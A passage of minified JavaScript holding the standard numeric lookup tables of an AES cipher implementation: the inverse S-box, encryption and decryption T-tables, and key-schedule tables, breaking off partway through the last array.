Si=[82,9,106,213,48,54,165,56,191,64,163,158,129,243,215,251,124,227,57,130,155,47,255,135,52,142,67,68,196,222,233,203,84,123,148,50,166,194,35,61,238,76,149,11,66,250,195,78,8,46,161,102,40,217,36,178,118,91,162,73,109,139,209,37,114,248,246,100,134,104,152,22,212,164,92,204,93,101,182,146,108,112,72,80,253,237,185,218,94,21,70,87,167,141,157,132,144,216,171,0,140,188,211,10,247,228,88,5,184,179,69,6,208,44,30,143,202,63,15,2,193,175,189,3,1,19,138,107,58,145,17,65,79,103,220,234,151,242,207,206,240,180,230,115,150,172,116,34,231,173,53,133,226,249,55,232,28,117,223,110,71,241,26,113,29,41,197,137,111,183,98,14,170,24,190,27,252,86,62,75,198,210,121,32,154,219,192,254,120,205,90,244,31,221,168,51,136,7,199,49,177,18,16,89,39,128,236,95,96,81,127,169,25,181,74,13,45,229,122,159,147,201,156,239,160,224,59,77,174,42,245,176,200,235,187,60,131,83,153,97,23,43,4,126,186,119,214,38,225,105,20,99,85,33,12,125];const T1=[3328402341,4168907908,4000806809,4135287693,4294111757,3597364157,3731845041,2445657428,1613770832,33620227,3462883241,1445669757,3892248089,3050821474,1303096294,3967186586,2412431941,528646813,2311702848,4202528135,4026202645,2992200171,2387036105,4226871307,1101901292,3017069671,1604494077,1169141738,597466303,1403299063,3832705686,2613100635,1974974402,3791519004,1033081774,1277568618,1815492186,2118074177,4126668546,2211236943,1748251740,1369810420,3521504564,4193382664,3799085459,2883115123,1647391059,706024767,134480908,2512897874,1176707941,2646852446,806885416,932615841,168101135,798661301,235341577,605164086,461406363,3756188221,3454790438,1311188841,2142417613,3933566367,302582043,495158174,1479289972,874125870,907746093,3698224818,3025820398,1537253627,2756858614,1983593293,3084310113,2108928974,1378429307,3722699582,1580150641,327451799,2790478837,3117535592,0,3253595436,1075847264,3825007647,2041688520,3059440621,3563743934,2378943302,1740553945,1916352843,2487896798,2555137236,2958579944,2244988746,3151024235,3320835882,1336584933,3992714006,2252555205,2588757463,1714631509,293963156,2319795663,3925473552,67240454,4269768577,2689618160,2017213508,631218106,1269344483,2723238387,1571005438,2151694528,93294474,1066570413,563977660,1882732616,4059428100,1673313503,2008463041,2950355573,1109467491,537923632,3858759450,4260623118,3218264685,2177748300,403442708,638784309,3287084079,3193921505,899127202,2286175436,773265209,2479146071,1437050866,4236148354,2050833735,3362022572,3126681063,840505643,3866325909,3227541664,427917720,2655997905,2749160575,1143087718,1412049534,999329963,193497219,2353415882,3354324521,1807268051,672404540,2816401017,3160301282,369822493,2916866934,3688947771,1681011286,1949973070,336202270,2454276571,201721354,1210328172,3093060836,2680341085,3184776046,1135389935,3294782118,965841320,831886756,3554993207,4068047243,3588745010,2345191491,1849112409,3664604599,26054028,2983581028,2622377682,1235855840,3630984372,2891339514,4092916743,3488279077,3395642799,4101667470,1202630377,268961816,1874508501,4034427016,1243948399,1546530418,941366308,1470539505,1941222599,2546386513,3421038627,2715671932,3899946140,1042226977,2521517021,1639824860,227249030,260737669,3765465232,2084453954,1907733956,3429263018,2420656344,100860677,4160157185,470683154,3261161891,1781871967,2924959737,1773779408,394692241,2579611992,974986535,664706745,3655459128,3958962195,731420851,571543859,3530123707,2849626480,126783113,865375399,765172662,1008606754,361203602,3387549984,2278477385,2857719295,1344809080,2782912378,59542671,1503764984,160008576,437062935,1707065306,3622233649,2218934982,3496503480,2185314755,697932208,1512910199,504303377,2075177163,2824099068,1841019862,739644986];const T2=[2781242211,2230877308,2582542199,2381740923,234877682,3184946027,2984144751,1418839493,1348481072,50462977,2848876391,2102799147,434634494,1656084439,3863849899,2599188086,1167051466,2636087938,1082771913,2281340285,368048890,3954334041,3381544775,201060592,3963727277,1739838676,4250903202,3930435503,3206782108,4149453988,2531553906,1536934080,3262494647,484572669,2923271059,1783375398,1517041206,1098792767,49674231,1334037708,1550332980,4098991525,886171109,150598129,2481090929,1940642008,1398944049,1059722517,201851908,1385547719,1699095331,1587397571,674240536,2704774806,252314885,3039795866,151914247,908333586,2602270848,1038082786,651029483,1766729511,3447698098,2682942837,454166793,2652734339,1951935532,775166490,758520603,3000790638,4004797018,4217086112,4137964114,1299594043,1639438038,3464344499,2068982057,1054729187,1901997871,2534638724,4121318227,1757008337,0,750906861,1614815264,535035132,3363418545,3988151131,3201591914,1183697867,3647454910,1265776953,3734260298,3566750796,3903871064,1250283471,1807470800,717615087,3847203498,384695291,3313910595,3617213773,1432761139,2484176261,3481945413,283769337,100925954,2180939647,4037038160,1148730428,3123027871,3813386408,4087501137,4267549603,3229630528,2315620239,2906624658,3156319645,1215313976,82966005,3747855548,3245848246,1974459098,1665278241,807407632,451280895,251524083,1841287890,1283575245,337120268,891687699,801369324,3787349855,2721421207,3431482436,959321879,1469301956,4065699751,2197585534,1199193405,2898814052,3887750493,724703513,2514908019,2696962144,2551808385,3516813135,2141445340,1715741218,2119445034,2872807568,2198571144,3398190662,700968686,3547052216,1009259540,2041044702,3803995742,487983883,1991105499,1004265696,1449407026,1316239930,504629770,3683797321,168560134,1816667172,3837287516,1570751170,1857934291,4014189740,2797888098,2822345105,2754712981,936633572,2347923833,852879335,1133234376,1500395319,3084545389,2348912013,1689376213,3533459022,3762923945,3034082412,4205598294,133428468,634383082,2949277029,2398386810,3913789102,403703816,3580869306,2297460856,1867130149,1918643758,607656988,4049053350,3346248884,1368901318,600565992,2090982877,2632479860,557719327,3717614411,3697393085,2249034635,2232388234,2430627952,1115438654,3295786421,2865522278,3633334344,84280067,33027830,303828494,2747425121,1600795957,4188952407,3496589753,2434238086,1486471617,658119965,3106381470,953803233,334231800,3005978776,857870609,3151128937,1890179545,2298973838,2805175444,3056442267,574365214,2450884487,550103529,1233637070,4289353045,2018519080,2057691103,2399374476,4166623649,2148108681,387583245,3664101311,836232934,3330556482,3100665960,3280093505,2955516313,2002398509,287182607,3413881008,4238890068,3597515707,975967766];const T3=[1671808611,2089089148,2006576759,2072901243,4061003762,1807603307,1873927791,3310653893,810573872,16974337,1739181671,729634347,4263110654,3613570519,2883997099,1989864566,3393556426,2191335298,3376449993,2106063485,4195741690,1508618841,1204391495,4027317232,2917941677,3563566036,2734514082,2951366063,2629772188,2767672228,1922491506,3227229120,3082974647,4246528509,2477669779,644500518,911895606,1061256767,4144166391,3427763148,878471220,2784252325,3845444069,4043897329,1905517169,3631459288,827548209,356461077,67897348,3344078279,593839651,3277757891,405286936,2527147926,84871685,2595565466,118033927,305538066,2157648768,3795705826,3945188843,661212711,2999812018,1973414517,152769033,2208177539,745822252,439235610,455947803,1857215598,1525593178,2700827552,1391895634,994932283,3596728278,3016654259,695947817,3812548067,795958831,2224493444,1408607827,3513301457,0,3979133421,543178784,4229948412,2982705585,1542305371,1790891114,3410398667,3201918910,961245753,1256100938,1289001036,1491644504,3477767631,3496721360,4012557807,2867154858,4212583931,1137018435,1305975373,861234739,2241073541,1171229253,4178635257,33948674,2139225727,1357946960,1011120188,2679776671,2833468328,1374921297,2751356323,1086357568,2408187279,2460827538,2646352285,944271416,4110742005,3168756668,3066132406,3665145818,560153121,271589392,4279952895,4077846003,3530407890,3444343245,202643468,322250259,3962553324,1608629855,2543990167,1154254916,389623319,3294073796,2817676711,2122513534,1028094525,1689045092,1575467613,422261273,1939203699,1621147744,2174228865,1339137615,3699352540,577127458,712922154,2427141008,2290289544,1187679302,3995715566,3100863416,339486740,3732514782,1591917662,186455563,3681988059,3762019296,844522546,978220090,169743370,1239126601,101321734,611076132,1558493276,3260915650,3547250131,2901361580,1655096418,2443721105,2510565781,3828863972,2039214713,3878868455,3359869896,928607799,1840765549,2374762893,3580146133,1322425422,2850048425,1823791212,1459268694,4094161908,3928346602,1706019429,2056189050,2934523822,135794696,3134549946,2022240376,628050469,779246638,472135708,2800834470,3032970164,3327236038,3894660072,3715932637,1956440180,522272287,1272813131,3185336765,2340818315,2323976074,1888542832,1044544574,3049550261,1722469478,1222152264,50660867,4127324150,236067854,1638122081,895445557,1475980887,3117443513,2257655686,3243809217,489110045,2662934430,3778599393,4162055160,2561878936,288563729,1773916777,3648039385,2391345038,2493985684,2612407707,505560094,2274497927,3911240169,3460925390,1442818645,678973480,3749357023,2358182796,2717407649,2306869641,219617805,3218761151,3862026214,1120306242,1756942440,1103331905,2578459033,762796589,252780047,2966125488,1425844308,3151392187,372911126];const T4=[1667474886,2088535288,2004326894,2071694838,4075949567,1802223062,1869591006,3318043793,808472672,16843522,1734846926,724270422,4278065639,3621216949,2880169549,1987484396,3402253711,2189597983,3385409673,2105378810,4210693615,1499065266,1195886990,4042263547,2913856577,3570689971,2728590687,2947541573,2627518243,2762274643,1920112356,3233831835,3082273397,4261223649,2475929149,640051788,909531756,1061110142,4160160501,3435941763,875846760,2779116625,3857003729,4059105529,1903268834,3638064043,825316194,353713962,67374088,3351728789,589522246,3284360861,404236336,2526454071,84217610,2593830191,117901582,303183396,2155911963,3806477791,3958056653,656894286,2998062463,1970642922,151591698,2206440989,741110872,437923380,454765878,1852748508,1515908788,2694904667,1381168804,993742198,3604373943,3014905469,690584402,3823320797,791638366,2223281939,1398011302,3520161977,0,3991743681,538992704,4244381667,2981218425,1532751286,1785380564,3419096717,3200178535,960056178,1246420628,1280103576,1482221744,3486468741,3503319995,4025428677,2863326543,4227536621,1128514950,1296947098,859002214,2240123921,1162203018,4193849577,33687044,2139062782,1347481760,1010582648,2678045221,2829640523,1364325282,2745433693,1077985408,2408548869,2459086143,2644360225,943212656,4126475505,3166494563,3065430391,3671750063,555836226,269496352,4294908645,4092792573,3537006015,3452783745,202118168,320025894,3974901699,1600119230,2543297077,1145359496,387397934,3301201811,2812801621,2122220284,1027426170,1684319432,1566435258,421079858,1936954854,1616945344,2172753945,1330631070,3705438115,572679748,707427924,2425400123,2290647819,1179044492,4008585671,3099120491,336870440,3739122087,1583276732,185277718,3688593069,3772791771,842159716,976899700,168435220,1229577106,101059084,606366792,1549591736,3267517855,3553849021,2897014595,1650632388,2442242105,2509612081,3840161747,2038008818,3890688725,3368567691,926374254,1835907034,2374863873,3587531953,1313788572,2846482505,1819063512,1448540844,4109633523,3941213647,1701162954,2054852340,2930698567,134748176,3132806511,2021165296,623210314,774795868,471606328,2795958615,3031746419,3334885783,3907527627,3722280097,1953799400,522133822,1263263126,3183336545,2341176845,2324333839,1886425312,1044267644,3048588401,1718004428,1212733584,50529542,4143317495,235803164,1633788866,892690282,1465383342,3115962473,2256965911,3250673817,488449850,2661202215,3789633753,4177007595,2560144171,286339874,1768537042,3654906025,2391705863,2492770099,2610673197,505291324,2273808917,3924369609,3469625735,1431699370,673740880,3755965093,2358021891,2711746649,2307489801,218961690,3217021541,3873845719,1111672452,1751693520,1094828930,2576986153,757954394,252645662,2964376443,1414855848,3149649517,370555436];const T5=[1374988112,2118214995,437757123,975658646,1001089995,530400753,2902087851,1273168787,540080725,2910219766,2295101073,4110568485,1340463100,3307916247,641025152,3043140495,3736164937,632953703,1172967064,1576976609,3274667266,2169303058,2370213795,1809054150,59727847,361929877,3211623147,2505202138,3569255213,1484005843,1239443753,2395588676,1975683434,4102977912,2572697195,666464733,3202437046,4035489047,3374361702,2110667444,1675577880,3843699074,2538681184,1649639237,2976151520,3144396420,4269907996,4178062228,1883793496,2403728665,2497604743,1383856311,2876494627,1917518562,3810496343,1716890410,3001755655,800440835,2261089178,3543599269,807962610,599762354,33778362,3977675356,2328828971,2809771154,4077384432,1315562145,1708848333,101039829,3509871135,3299278474,875451293,2733856160,92987698,2767645557,193195065,1080094634,1584504582,3178106961,1042385657,2531067453,3711829422,1306967366,2438237621,1908694277,67556463,1615861247,429456164,3602770327,2302690252,1742315127,2968011453,126454664,3877198648,2043211483,2709260871,2084704233,4169408201,0,159417987,841739592,504459436,1817866830,4245618683,260388950,1034867998,908933415,168810852,1750902305,2606453969,607530554,202008497,2472011535,3035535058,463180190,2160117071,1641816226,1517767529,470948374,3801332234,3231722213,1008918595,303765277,235474187,4069246893,766945465,337553864,1475418501,2943682380,4003061179,2743034109,4144047775,1551037884,1147550661,1543208500,2336434550,3408119516,3069049960,3102011747,3610369226,1113818384,328671808,2227573024,2236228733,3535486456,2935566865,3341394285,496906059,3702665459,226906860,2009195472,733156972,2842737049,294930682,1206477858,2835123396,2700099354,1451044056,573804783,2269728455,3644379585,2362090238,2564033334,2801107407,2776292904,3669462566,1068351396,742039012,1350078989,1784663195,1417561698,4136440770,2430122216,775550814,2193862645,2673705150,1775276924,1876241833,3475313331,3366754619,270040487,3902563182,3678124923,3441850377,1851332852,3969562369,2203032232,3868552805,2868897406,566021896,4011190502,3135740889,1248802510,3936291284,699432150,832877231,708780849,3332740144,899835584,1951317047,4236429990,3767586992,866637845,4043610186,1106041591,2144161806,395441711,1984812685,1139781709,3433712980,3835036895,2664543715,1282050075,3240894392,1181045119,2640243204,25965917,4203181171,4211818798,3009879386,2463879762,3910161971,1842759443,2597806476,933301370,1509430414,3943906441,3467192302,3076639029,3776767469,2051518780,2631065433,1441952575,404016761,1942435775,1408749034,1610459739,3745345300,2017778566,3400528769,3110650942,941896748,3265478751,371049330,3168937228,675039627,4279080257,967311729,135050206,3635733660,1683407248,2076935265,3576870512,1215061108,3501741890];const T6=[1347548327,1400783205,3273267108,2520393566,3409685355,4045380933,2880240216,2471224067,1428173050,4138563181,2441661558,636813900,4233094615,3620022987,2149987652,2411029155,1239331162,1730525723,2554718734,3781033664,46346101,310463728,2743944855,3328955385,3875770207,2501218972,3955191162,3667219033,768917123,3545789473,692707433,1150208456,1786102409,2029293177,1805211710,3710368113,3065962831,401639597,1724457132,3028143674,409198410,2196052529,1620529459,1164071807,3769721975,2226875310,486441376,2499348523,1483753576,428819965,2274680428,3075636216,598438867,3799141122,1474502543,711349675,129166120,53458370,2592523643,2782082824,4063242375,2988687269,3120694122,1559041666,730517276,2460449204,4042459122,2706270690,3446004468,3573941694,533804130,2328143614,2637442643,2695033685,839224033,1973745387,957055980,2856345839,106852767,1371368976,4181598602,1033297158,2933734917,1179510461,3046200461,91341917,1862534868,4284502037,605657339,2547432937,3431546947,2003294622,3182487618,2282195339,954669403,3682191598,1201765386,3917234703,3388507166,0,2198438022,1211247597,2887651696,1315723890,4227665663,1443857720,507358933,657861945,1678381017,560487590,3516619604,975451694,2970356327,261314535,3535072918,2652609425,1333838021,2724322336,1767536459,370938394,182621114,3854606378,1128014560,487725847,185469197,2918353863,3106780840,3356761769,2237133081,1286567175,3152976349,4255350624,2683765030,3160175349,3309594171,878443390,1988838185,3704300486,1756818940,1673061617,3403100636,272786309,1075025698,545572369,2105887268,4174560061,296679730,1841768865,1260232239,4091327024,3960309330,3497509347,1814803222,2578018489,4195456072,575138148,3299409036,446754879,3629546796,4011996048,3347532110,3252238545,4270639778,915985419,3483825537,681933534,651868046,2755636671,3828103837,223377554,2607439820,1649704518,3270937875,3901806776,1580087799,4118987695,3198115200,2087309459,2842678573,3016697106,1003007129,2802849917,1860738147,2077965243,164439672,4100872472,32283319,2827177882,1709610350,2125135846,136428751,3874428392,3652904859,3460984630,3572145929,3593056380,2939266226,824852259,818324884,3224740454,930369212,2801566410,2967507152,355706840,1257309336,4148292826,243256656,790073846,2373340630,1296297904,1422699085,3756299780,3818836405,457992840,3099667487,2135319889,77422314,1560382517,1945798516,788204353,1521706781,1385356242,870912086,325965383,2358957921,2050466060,2388260884,2313884476,4006521127,901210569,3990953189,1014646705,1503449823,1062597235,2031621326,3212035895,3931371469,1533017514,350174575,2256028891,2177544179,1052338372,741876788,1606591296,1914052035,213705253,2334669897,1107234197,1899603969,3725069491,2631447780,2422494913,1635502980,1893020342,1950903388,1120974935];const T7=[2807058932,1699970625,2764249623,1586903591,1808481195,1173430173,1487645946,59984867,4199882800,1844882806,1989249228,1277555970,3623636965,3419915562,1149249077,2744104290,1514790577,459744698,244860394,3235995134,1963115311,4027744588,2544078150,4190530515,1608975247,2627016082,2062270317,1507497298,2200818878,567498868,1764313568,3359936201,2305455554,2037970062,1047239e3,1910319033,1337376481,2904027272,2892417312,984907214,1243112415,830661914,861968209,2135253587,2011214180,2927934315,2686254721,731183368,1750626376,4246310725,1820824798,4172763771,3542330227,48394827,2404901663,2871682645,671593195,3254988725,2073724613,145085239,2280796200,2779915199,1790575107,2187128086,472615631,3029510009,4075877127,3802222185,4107101658,3201631749,1646252340,4270507174,1402811438,1436590835,3778151818,3950355702,3963161475,4020912224,2667994737,273792366,2331590177,104699613,95345982,3175501286,2377486676,1560637892,3564045318,369057872,4213447064,3919042237,1137477952,2658625497,1119727848,2340947849,1530455833,4007360968,172466556,266959938,516552836,0,2256734592,3980931627,1890328081,1917742170,4294704398,945164165,3575528878,958871085,3647212047,2787207260,1423022939,775562294,1739656202,3876557655,2530391278,2443058075,3310321856,547512796,1265195639,437656594,3121275539,719700128,3762502690,387781147,218828297,3350065803,2830708150,2848461854,428169201,122466165,3720081049,1627235199,648017665,4122762354,1002783846,2117360635,695634755,3336358691,4234721005,4049844452,3704280881,2232435299,574624663,287343814,612205898,1039717051,840019705,2708326185,793451934,821288114,1391201670,3822090177,376187827,3113855344,1224348052,1679968233,2361698556,1058709744,752375421,2431590963,1321699145,3519142200,2734591178,188127444,2177869557,3727205754,2384911031,3215212461,2648976442,2450346104,3432737375,1180849278,331544205,3102249176,4150144569,2952102595,2159976285,2474404304,766078933,313773861,2570832044,2108100632,1668212892,3145456443,2013908262,418672217,3070356634,2594734927,1852171925,3867060991,3473416636,3907448597,2614737639,919489135,164948639,2094410160,2997825956,590424639,2486224549,1723872674,3157750862,3399941250,3501252752,3625268135,2555048196,3673637356,1343127501,4130281361,3599595085,2957853679,1297403050,81781910,3051593425,2283490410,532201772,1367295589,3926170974,895287692,1953757831,1093597963,492483431,3528626907,1446242576,1192455638,1636604631,209336225,344873464,1015671571,669961897,3375740769,3857572124,2973530695,3747192018,1933530610,3464042516,935293895,3454686199,2858115069,1863638845,3683022916,4085369519,3292445032,875313188,1080017571,3279033885,621591778,1233856572,2504130317,24197544,3017672716,3835484340,3247465558,2220981195,3060847922,1551124588,1463996600];const T8=[4104605777,1097159550,396673818,660510266,2875968315,2638606623,4200115116,3808662347,821712160,1986918061,3430322568,38544885,3856137295,718002117,893681702,1654886325,2975484382,3122358053,3926825029,4274053469,796197571,1290801793,1184342925,3556361835,2405426947,2459735317,1836772287,1381620373,3196267988,1948373848,3764988233,3385345166,3263785589,2390325492,1480485785,3111247143,3780097726,2293045232,548169417,3459953789,3746175075,439452389,1362321559,1400849762,1685577905,1806599355,2174754046,137073913,1214797936,1174215055,3731654548,2079897426,1943217067,1258480242,529487843,1437280870,3945269170,3049390895,3313212038,923313619,679998e3,3215307299,57326082,377642221,3474729866,2041877159,133361907,1776460110,3673476453,96392454,878845905,2801699524,777231668,4082475170,2330014213,4142626212,2213296395,1626319424,1906247262,1846563261,562755902,3708173718,1040559837,3871163981,1418573201,3294430577,114585348,1343618912,2566595609,3186202582,1078185097,3651041127,3896688048,2307622919,425408743,3371096953,2081048481,1108339068,2216610296,0,2156299017,736970802,292596766,1517440620,251657213,2235061775,2933202493,758720310,265905162,1554391400,1532285339,908999204,174567692,1474760595,4002861748,2610011675,3234156416,3693126241,2001430874,303699484,2478443234,2687165888,585122620,454499602,151849742,2345119218,3064510765,514443284,4044981591,1963412655,2581445614,2137062819,19308535,1928707164,1715193156,4219352155,1126790795,600235211,3992742070,3841024952,836553431,1669664834,2535604243,3323011204,1243905413,3141400786,4180808110,698445255,2653899549,2989552604,2253581325,3252932727,3004591147,1891211689,2487810577,3915653703,4237083816,4030667424,2100090966,865136418,1229899655,953270745,3399679628,3557504664,4118925222,2061379749,3079546586,2915017791,983426092,2022837584,1607244650,2118541908,2366882550,3635996816,972512814,3283088770,1568718495,3499326569,3576539503,621982671,2895723464,410887952,2623762152,1002142683,645401037,1494807662,2595684844,1335535747,2507040230,4293295786,3167684641,367585007,3885750714,1865862730,2668221674,2960971305,2763173681,1059270954,2777952454,2724642869,1320957812,2194319100,2429595872,2815956275,77089521,3973773121,3444575871,2448830231,1305906550,4021308739,2857194700,2516901860,3518358430,1787304780,740276417,1699839814,1592394909,2352307457,2272556026,188821243,1729977011,3687994002,274084841,3594982253,3613494426,2701949495,4162096729,322734571,2837966542,1640576439,484830689,1202797690,3537852828,4067639125,349075736,3342319475,4157467219,4255800159,1030690015,1155237496,2951971274,1757691577,607398968,2738905026,499347990,3794078908,1011452712,227885567,2818666809,213114376,3034881240,1455525988,3414450555,850817237,1817998408,3092726480];const U1=[0,235474187,470948374,303765277,941896748,908933415,607530554,708780849,1883793496,2118214995,1817866830,1649639237,1215061108,1181045119,1417561698,1517767529,3767586992,4003061179,4236429990,4069246893,3635733660,3602770327,3299278474,3400528769,2430122216,2664543715,2362090238,2193862645,2835123396,2801107407,3035535058,3135740889,3678124923,3576870512,3341394285,3374361702,3810496343,3977675356,4279080257,4043610186,2876494627,2776292904,3076639029,3110650942,2472011535,2640243204,2403728665,2169303058,1001089995,899835584,666464733,699432150,59727847,226906860,530400753,294930682,1273168787,1172967064,1475418501,1509430414,1942435775,2110667444,1876241833,1641816226,2910219766,2743034109,2976151520,3211623147,2505202138,2606453969,2302690252,2269728455,3711829422,3543599269,3240894392,3475313331,3843699074,3943906441,4178062228,4144047775,1306967366,1139781709,1374988112,1610459739,1975683434,2076935265,1775276924,1742315127,1034867998,866637845,566021896,800440835,92987698,193195065,429456164,395441711,1984812685,2017778566,1784663195,1683407248,1315562145,1080094634,1383856311,1551037884,101039829,135050206,437757123,337553864,1042385657,807962610,573804783,742039012,2531067453,2564033334,2328828971,2227573024,2935566865,2700099354,3001755655,3168937228,3868552805,3902563182,4203181171,4102977912,3736164937,3501741890,3265478751,3433712980,1106041591,1340463100,1576976609,1408749034,2043211483,2009195472,1708848333,1809054150,832877231,1068351396,766945465,599762354,159417987,126454664,361929877,463180190,2709260871,2943682380,3178106961,3009879386,2572697195,2538681184,2236228733,2336434550,3509871135,3745345300,3441850377,3274667266,3910161971,3877198648,4110568485,4211818798,2597806476,2497604743,2261089178,2295101073,2733856160,2902087851,3202437046,2968011453,3936291284,3835036895,4136440770,4169408201,3535486456,3702665459,3467192302,3231722213,2051518780,1951317047,1716890410,1750902305,1113818384,1282050075,1584504582,1350078989,168810852,67556463,371049330,404016761,841739592,1008918595,775550814,540080725,3969562369,3801332234,4035489047,4269907996,3569255213,3669462566,3366754619,3332740144,2631065433,2463879762,2160117071,2395588676,2767645557,2868897406,3102011747,3069049960,202008497,33778362,270040487,504459436,875451293,975658646,675039627,641025152,2084704233,1917518562,1615861247,1851332852,1147550661,1248802510,1484005843,1451044056,933301370,967311729,733156972,632953703,260388950,25965917,328671808,496906059,1206477858,1239443753,1543208500,1441952575,2144161806,1908694277,1675577880,1842759443,3610369226,3644379585,3408119516,3307916247,4011190502,3776767469,4077384432,4245618683,2809771154,2842737049,3144396420,3043140495,2673705150,2438237621,2203032232,2370213795];const U2=[0,185469197,370938394,487725847,741876788,657861945,975451694,824852259,1483753576,1400783205,1315723890,1164071807,1950903388,2135319889,1649704518,1767536459,2967507152,3152976349,2801566410,2918353863,2631447780,2547432937,2328143614,2177544179,3901806776,3818836405,4270639778,4118987695,3299409036,3483825537,3535072918,3652904859,2077965243,1893020342,1841768865,1724457132,1474502543,1559041666,1107234197,1257309336,598438867,681933534,901210569,1052338372,261314535,77422314,428819965,310463728,3409685355,3224740454,3710368113,3593056380,3875770207,3960309330,4045380933,4195456072,2471224067,2554718734,2237133081,2388260884,3212035895,3028143674,2842678573,2724322336,4138563181,4255350624,3769721975,3955191162,3667219033,3516619604,3431546947,3347532110,2933734917,2782082824,3099667487,3016697106,2196052529,2313884476,2499348523,2683765030,1179510461,1296297904,1347548327,1533017514,1786102409,1635502980,2087309459,2003294622,507358933,355706840,136428751,53458370,839224033,957055980,605657339,790073846,2373340630,2256028891,2607439820,2422494913,2706270690,2856345839,3075636216,3160175349,3573941694,3725069491,3273267108,3356761769,4181598602,4063242375,4011996048,3828103837,1033297158,915985419,730517276,545572369,296679730,446754879,129166120,213705253,1709610350,1860738147,1945798516,2029293177,1239331162,1120974935,1606591296,1422699085,4148292826,4233094615,3781033664,3931371469,3682191598,3497509347,3446004468,3328955385,2939266226,2755636671,3106780840,2988687269,2198438022,2282195339,2501218972,2652609425,1201765386,1286567175,1371368976,1521706781,1805211710,1620529459,2105887268,1988838185,533804130,350174575,164439672,46346101,870912086,954669403,636813900,788204353,2358957921,2274680428,2592523643,2441661558,2695033685,2880240216,3065962831,3182487618,3572145929,3756299780,3270937875,3388507166,4174560061,4091327024,4006521127,3854606378,1014646705,930369212,711349675,560487590,272786309,457992840,106852767,223377554,1678381017,1862534868,1914052035,2031621326,1211247597,1128014560,1580087799,1428173050,32283319,182621114,401639597,486441376,768917123,651868046,1003007129,818324884,1503449823,1385356242,1333838021,1150208456,1973745387,2125135846,1673061617,1756818940,2970356327,3120694122,2802849917,2887651696,2637442643,2520393566,2334669897,2149987652,3917234703,3799141122,4284502037,4100872472,3309594171,3460984630,3545789473,3629546796,2050466060,1899603969,1814803222,1730525723,1443857720,1560382517,1075025698,1260232239,575138148,692707433,878443390,1062597235,243256656,91341917,409198410,325965383,3403100636,3252238545,3704300486,3620022987,3874428392,3990953189,4042459122,4227665663,2460449204,2578018489,2226875310,2411029155,3198115200,3046200461,2827177882,2743944855];const U3=[0,218828297,437656594,387781147,875313188,958871085,775562294,590424639,1750626376,1699970625,1917742170,2135253587,1551124588,1367295589,1180849278,1265195639,3501252752,3720081049,3399941250,3350065803,3835484340,3919042237,4270507174,4085369519,3102249176,3051593425,2734591178,2952102595,2361698556,2177869557,2530391278,2614737639,3145456443,3060847922,2708326185,2892417312,2404901663,2187128086,2504130317,2555048196,3542330227,3727205754,3375740769,3292445032,3876557655,3926170974,4246310725,4027744588,1808481195,1723872674,1910319033,2094410160,1608975247,1391201670,1173430173,1224348052,59984867,244860394,428169201,344873464,935293895,984907214,766078933,547512796,1844882806,1627235199,2011214180,2062270317,1507497298,1423022939,1137477952,1321699145,95345982,145085239,532201772,313773861,830661914,1015671571,731183368,648017665,3175501286,2957853679,2807058932,2858115069,2305455554,2220981195,2474404304,2658625497,3575528878,3625268135,3473416636,3254988725,3778151818,3963161475,4213447064,4130281361,3599595085,3683022916,3432737375,3247465558,3802222185,4020912224,4172763771,4122762354,3201631749,3017672716,2764249623,2848461854,2331590177,2280796200,2431590963,2648976442,104699613,188127444,472615631,287343814,840019705,1058709744,671593195,621591778,1852171925,1668212892,1953757831,2037970062,1514790577,1463996600,1080017571,1297403050,3673637356,3623636965,3235995134,3454686199,4007360968,3822090177,4107101658,4190530515,2997825956,3215212461,2830708150,2779915199,2256734592,2340947849,2627016082,2443058075,172466556,122466165,273792366,492483431,1047239e3,861968209,612205898,695634755,1646252340,1863638845,2013908262,1963115311,1446242576,1530455833,1277555970,1093597963,1636604631,1820824798,2073724613,1989249228,1436590835,1487645946,1337376481,1119727848,164948639,81781910,331544205,516552836,1039717051,821288114,669961897,719700128,2973530695,3157750862,2871682645,2787207260,2232435299,2283490410,2667994737,2450346104,3647212047,3564045318,3279033885,3464042516,3980931627,3762502690,4150144569,4199882800,3070356634,3121275539,2904027272,2686254721,2200818878,2384911031,2570832044,2486224549,3747192018,3528626907,3310321856,3359936201,3950355702,3867060991,4049844452,4234721005,1739656202,1790575107,2108100632,1890328081,1402811438,1586903591,1233856572,1149249077,266959938,48394827,369057872,418672217,1002783846,919489135,567498868,752375421,209336225,24197544,376187827,459744698,945164165,895287692,574624663,793451934,1679968233,1764313568,2117360635,1933530610,1343127501,1560637892,1243112415,1192455638,3704280881,3519142200,3336358691,3419915562,3907448597,3857572124,4075877127,4294704398,3029510009,3113855344,2927934315,2744104290,2159976285,2377486676,2594734927,2544078150];const U4=[0,151849742,303699484,454499602,607398968,758720310,908999204,1059270954,1214797936,1097159550,1517440620,1400849762,1817998408,1699839814,2118541908,2001430874,2429595872,2581445614,2194319100,2345119218,3034881240,3186202582,2801699524,2951971274,3635996816,3518358430,3399679628,3283088770,4237083816,4118925222,4002861748,3885750714,1002142683,850817237,698445255,548169417,529487843,377642221,227885567,77089521,1943217067,2061379749,1640576439,1757691577,1474760595,1592394909,1174215055,1290801793,2875968315,2724642869,3111247143,2960971305,2405426947,2253581325,2638606623,2487810577,3808662347,3926825029,4044981591,4162096729,3342319475,3459953789,3576539503,3693126241,1986918061,2137062819,1685577905,1836772287,1381620373,1532285339,1078185097,1229899655,1040559837,923313619,740276417,621982671,439452389,322734571,137073913,19308535,3871163981,4021308739,4104605777,4255800159,3263785589,3414450555,3499326569,3651041127,2933202493,2815956275,3167684641,3049390895,2330014213,2213296395,2566595609,2448830231,1305906550,1155237496,1607244650,1455525988,1776460110,1626319424,2079897426,1928707164,96392454,213114376,396673818,514443284,562755902,679998e3,865136418,983426092,3708173718,3557504664,3474729866,3323011204,4180808110,4030667424,3945269170,3794078908,2507040230,2623762152,2272556026,2390325492,2975484382,3092726480,2738905026,2857194700,3973773121,3856137295,4274053469,4157467219,3371096953,3252932727,3673476453,3556361835,2763173681,2915017791,3064510765,3215307299,2156299017,2307622919,2459735317,2610011675,2081048481,1963412655,1846563261,1729977011,1480485785,1362321559,1243905413,1126790795,878845905,1030690015,645401037,796197571,274084841,425408743,38544885,188821243,3613494426,3731654548,3313212038,3430322568,4082475170,4200115116,3780097726,3896688048,2668221674,2516901860,2366882550,2216610296,3141400786,2989552604,2837966542,2687165888,1202797690,1320957812,1437280870,1554391400,1669664834,1787304780,1906247262,2022837584,265905162,114585348,499347990,349075736,736970802,585122620,972512814,821712160,2595684844,2478443234,2293045232,2174754046,3196267988,3079546586,2895723464,2777952454,3537852828,3687994002,3234156416,3385345166,4142626212,4293295786,3841024952,3992742070,174567692,57326082,410887952,292596766,777231668,